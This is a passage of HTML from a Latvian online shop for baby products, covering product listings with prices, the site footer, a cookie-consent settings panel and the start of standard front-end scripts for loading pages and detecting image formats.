        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/37\/","data":{"product":"37","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
										  
											<div class="product-item">
					<div class="item-product">
												<div class="content-item-product">
							<div class="product-thumb">
								<a href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-dzeltena-krasa.html" class="product-thumb-link" tabindex="-1">
																		<span class="first-thumb">
										<span class="product-image-container product-image-container-341441819289">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_gel_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_gel_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-341441819289 {
    width: 360px;
}
.product-image-container-341441819289 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
									<span class="second-thumb">
										<span class="product-image-container product-image-container-34281385235">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_gel_base2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/r/kr_vys_2232_gel_base2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-34281385235 {
    width: 360px;
}
.product-image-container-34281385235 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>									</span>
								</a>
							
																	<div class="actions-secondary">
										<ul class="product-extra-link add-to-links">
											<li>
																									<a href="#"
													   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":34,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   class="wishlist-link action towishlist" data-action="add-to-wishlist"
													   title="Pievienot Vēlmju sarakstam">
														
													</a>
																							</li>
										
											<li>
																																						<a href="#" class="compare-link action tocompare"
													   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"34","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
													   title="Pievienot salīdzināšanai">
														
													</a>
																							</li>
										</ul>
									</div>
							</div> 
							<div class="product-info">
								<h3 class="product-name">
									<a class="product-item-link" title="Autiņu komplekts jaundzimušajiem 9 daļas dzeltenā krāsā" href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-dzeltena-krasa.html">
									Autiņu komplekts jaundzimušajiem 9 daļas dzeltenā krāsā</a>
								</h3>
								<div class="product-rating">
									<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/autinu-komplekts-jaundzimusajiem-9-dalas-dzeltena-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
								</div>
								<div class="info-price">
									<div class="price-box price-final_price" data-role="priceBox" data-product-id="34" data-price-box="product-id-34">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="19.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19,29</span></span>
        </span>

</div>								</div>
								
								
							
								<div class="product-info-cart">
									<div class="actions-primary">
								          								          								          								          <button class="btn-add-to-cart addcart-link"
								             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/product\/34\/","data":{"product":"34","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,"}}'
								             type="button" title="View Detail">
								          View Detail								          </button>
								          								          							         </div>
									
								</div>
							</div>
						</div>
						
						 
					</div> 
				</div> 
									</div>
    </div> 
    </div> 
</section>

</div></div></div></div><input name="form_key" type="hidden" value="NmzovV0zEXYZxs4W" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










</div></div></main><footer class="page-footer"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
<div class="velaFooterLogo"><a href="https://babydo.lv"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo - preces bērniem un zīdaiņiem tiešsaistē" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Palīdzības līnija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adrese:</label> Pramonės g. 45, 11118, Vilnius</div>
<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="355c5b535a755754574c515a1b5943">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informācija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pirksanas-pardosanas-noteikumi">Pirkšanas-Pārdošanas Noteikumi</a></li>
<li><a title="" href="https://babydo.lv/privatuma-politika">Privātuma politika</a></li>
<li><a title="" href="https://babydo.lv/partneriams">Partneriams</a></li>
<li><a title="" href="https://babydo.lv/kontakti">Kontakti</a></li>
<li><a title="" href="/contact/">Sazinies ar mums</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pasutijuma-apmaksa">Pasūtījuma apmaksa</a></li>
<li><a title="" href="https://babydo.lv/piegade">Piegāde</a></li>
<li><a title="" href="https://babydo.lv/atgriesana">Atgriešana</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Labākās kategorijas</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/jaunajai-maminai.html">Jaunajai māmiņai</a></li>
<li><a title="" href="https://babydo.lv/purins.html">Pūriņš</a></li>
<li><a title="" href="https://babydo.lv/konvertini-un-sedzinas.html">Konvertiņi un Sedziņas</a></li>
<li><a title="" href="https://babydo.lv/bernu-gultas-vela.html">Bērnu gultas veļa</a></li>
<li><a title="" href="https://babydo.lv/mazula-istabai.html">Mazuļa Istabai</a></li>
<li><a title="" href="https://babydo.lv/autini.html">Autiņi</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lv/higiena-un-autinbiksites.html">Mazuļa Higiēna</a></li>
<li><a title="" href="https://babydo.lv/vannai-un-peldem.html">Vannai un Peldēm</a></li>
<li class="active"><a title="" href="https://babydo.lv/drebes.html">Drēbes</a></li>
<li><a title="" href="https://babydo.lv/apavi-zidainiem-attipas.html">Mazuļu pirmās kurpes</a></li>
<li class="active"><a title="" href="https://babydo.lv/bezrupigai-bernibai.html">Bezrūpīgai bērnībai</a></li>
<li class="active"><a title="" href="https://babydo.lv/no-pat-dzimsanas.html">No pat dzimšanas</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5" style="margin-top: 25px;">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsu informatīvais izdevums</h4>
<div class="velaContent">
<div class="newsletterDescription"><span class="text-subcrib">Pievienojieties </span>vairāk nekā 4000 abonentiem un katru mēnesi saņemiet jaunu atlaižu kuponu.</div>
<div class="newsletter-footer">
  	<label>newsletter</label>
    <form class="form- subscribe-"
    novalidate
    action="https://babydo.lv/newsletter/subscriber/new/"
    method="post"
    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
    id="newsletter-validate-detail">
    <div class="field newsletter">
      <div class="control">
        <input name="email" type="email" id="newsletter"
        placeholder="Tava epasta adrese..."
        data-validate="{required:true, 'validate-email':true}"/>

      </div>
      <div class="field choice consent">
    <input
            type="checkbox"
            name=is_consented2            title=I agree to the &lt;a href=&quot;/privacy-policy-cookie-restriction-mode&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;            value="1"
            id=is_consented2            class="checkbox"
            required="required"
            data-validate="{required:true}">
    <label for=is_consented2 class="label"><span>I agree to the <a href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></span></label>
</div>
<div class="actions">
        <button class="action subscribe primary" title="Abonēt!" type="submit">
          Abonēt!        </button>
      </div>
    </div>
  </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2021 <a href="https://babydo.lv">Babydo</a> ir UAB Vejolita reģistrēta preču zīme. </p>
<p>Visas tiesības aizsargātas. Nevienu šīs vietnes daļu nedrīkst reproducēt.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lv/"><span class="icon icon-home"></span>Sākums</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Izvēlne</a></li>
      <li><a href="https://babydo.lv/customer/account/"><span class="icon icon-user"></span>Konts</a></li>
      <li><a href="https://babydo.lv/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Sīkdatņu politika
Lai uzlabotu Jūsu pieredzi un rādītu Jums atbilstošus produktus, „Babydo“ un mūsu partneri izmanto sīkdatnes un līdzīgas tehnoloģijas. Šīs tehnoloģijas tiks izmantotas tikai ar Jūsu piekrišanu. Paldies par sadarbību. Vairāk informācijas atradīsiet mūsu  <a href="https://babydo.lv/privatuma-politika"><strong><u>Privātuma politikā</u></strong></a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Iestatījumi</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-694aebe2ae7de"
           aria-describedby="modal-content-694aebe2ae7de"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-694aebe2ae7de" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-694aebe2ae7de" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Mārketings        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Apstiprināt                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lv\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV'
    };</script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s",
    "description": "\u013boti m\u012bksts un maigs audums, kas \u0161\u016bts no m\u012bksta, kvalitat\u012bva flane\u013ca. Var tikt lietots k\u0101 auti\u0146\u0161 un k\u0101 p\u0101rvalci\u0146\u0161 (piem\u0113ram, rati\u0146os) un k\u0101 viegla sedzi\u0146a. Lieliski mazg\u0101jas un ir tik pat jauns k\u0101 pirmaj\u0101 reiz\u0113 ar\u012b p\u0113c daudz mazg\u0101\u0161anas reiz\u0113m.",
    "sku": "727-VYSVS-E",
    "url": "https:\/\/babydo.lv\/flanela-autins-70x80cm-bess.html",
    "image": "https:\/\/babydo.lv\/pub\/media\/catalog\/product\/v\/y\/vyst_viensp_bez_base2_copy.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 2.29,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/babydo.lv\/flanela-autins-70x80cm-bess.html",
        "priceValidUntil": "2031-08-13 00:00:00"
    },
    "gtin8": "Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s",
    "brand": {
        "@type": "Thing",
        "name": ", -- Please Select --"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

